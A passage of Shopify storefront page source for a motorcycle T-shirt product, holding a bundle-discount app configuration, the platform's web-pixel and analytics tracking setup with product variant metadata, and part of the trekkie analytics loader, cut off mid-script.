            {"blockTitle":"❗️ Max 3 Units Per Customer ❗️","blockVisibility":"excluded-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":false,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"Sa5h","dealBars":[{"id":"Sa5h","label":"","title":"Buy 1","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"xsxZ","label":"SAVE {{saved_total}}","title":"Buy 2 + Discount","upsells":[],"quantity":2,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Most Popular","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":10,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"zpWC","label":"SAVE {{saved_total}}","title":"Buy 3","upsells":[],"quantity":3,"subtitle":"Perfect for long-term use + Free Shipping","badgeText":"Biggest Discount","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"percentage","discountValue":15,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":83,"blue":1,"alpha":1,"green":175},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":83,"blue":1,"alpha":0.07,"green":175},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":83,"blue":1,"alpha":1,"green":175},"labelBackground":{"red":83,"blue":1,"alpha":0.1,"green":175},"upsellBackground":{"red":83,"blue":1,"alpha":0.2,"green":175},"freeGiftBackground":{"red":83,"blue":1,"alpha":0.3,"green":175},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":83,"blue":1,"alpha":0.2,"green":175},"freeGiftSelectedBackground":{"red":83,"blue":1,"alpha":1,"green":175},"progressiveGiftsLabelBackground":{"red":230,"blue":240,"alpha":1,"green":250}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":null,"chooseProductModal":null,"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":null,"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[7726197014597,7816097136709,4324987699269,1314094874693,7729539711045,7644086861893],"excludedCollectionIds":[],"selectedProductIds":[],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"bb1c6ec8-c8cd-445a-b782-6cd5003e246b","nanoId":"_Cjo"}
          </script>

          
        
      
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bf591-dd72-7bbb-a655-3970368b7ed8/kaching-bundles-1565/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669535813","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48144","title":"Black \/ S","untranslatedTitle":"Black \/ S"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669568581","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48145","title":"Black \/ M","untranslatedTitle":"Black \/ M"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669601349","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48146","title":"Black \/ L","untranslatedTitle":"Black \/ L"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669634117","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48147","title":"Black \/ XL","untranslatedTitle":"Black \/ XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669666885","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48148","title":"Black \/ 2XL","untranslatedTitle":"Black \/ 2XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669699653","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48149","title":"Black \/ 3XL","untranslatedTitle":"Black \/ 3XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669732421","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48150","title":"Black \/ 4XL","untranslatedTitle":"Black \/ 4XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669765189","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-48151","title":"Black \/ 5XL","untranslatedTitle":"Black \/ 5XL"},{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"You Can't Stop Me From Riding T-Shirt","vendor":"CustomCat","id":"4441670778949","untranslatedTitle":"You Can't Stop Me From Riding T-Shirt","url":"\/products\/you-cant-stop-me-from-riding-t-shirt","type":"T-Shirts"},"id":"31589669797957","image":{"src":"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974"},"sku":"1049-9953-86227487-58947","title":"Black \/ 6XL","untranslatedTitle":"Black \/ 6XL"}],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"You Can't Stop Me From Riding T-Shirt\",\"vendor\":\"CustomCat\",\"id\":\"4441670778949\",\"untranslatedTitle\":\"You Can't Stop Me From Riding T-Shirt\",\"url\":\"\/products\/you-cant-stop-me-from-riding-t-shirt\",\"type\":\"T-Shirts\"},\"id\":\"31589669535813\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/products\/american-legend-rider-apparel-s-t-shirt-black-you-can-t-stop-me-from-riding-t-shirt-hoodies-motorcycle-biker-5768190296133_452fdf7d-c056-4e59-88a6-f792efdbc7ca.jpg?v=1638706974\"},\"sku\":\"1049-9953-86227487-48144\",\"title\":\"Black \/ S\",\"untranslatedTitle\":\"Black \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4441670778949,"gid":"gid:\/\/shopify\/Product\/4441670778949","vendor":"CustomCat","type":"T-Shirts","handle":"you-cant-stop-me-from-riding-t-shirt","variants":[{"id":31589669535813,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ S","public_title":"Black \/ S","sku":"1049-9953-86227487-48144"},{"id":31589669568581,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ M","public_title":"Black \/ M","sku":"1049-9953-86227487-48145"},{"id":31589669601349,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ L","public_title":"Black \/ L","sku":"1049-9953-86227487-48146"},{"id":31589669634117,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ XL","public_title":"Black \/ XL","sku":"1049-9953-86227487-48147"},{"id":31589669666885,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 2XL","public_title":"Black \/ 2XL","sku":"1049-9953-86227487-48148"},{"id":31589669699653,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 3XL","public_title":"Black \/ 3XL","sku":"1049-9953-86227487-48149"},{"id":31589669732421,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 4XL","public_title":"Black \/ 4XL","sku":"1049-9953-86227487-48150"},{"id":31589669765189,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 5XL","public_title":"Black \/ 5XL","sku":"1049-9953-86227487-48151"},{"id":31589669797957,"price":4995,"name":"You Can't Stop Me From Riding T-Shirt - Black \/ 6XL","public_title":"Black \/ 6XL","sku":"1049-9953-86227487-58947"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4441670778949,"requestId":"83c6bebc-5c88-4a43-9295-b5e387e04708-1769475527"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 14327364,
      theme_id: 137897771077,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//americanlegendrider.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
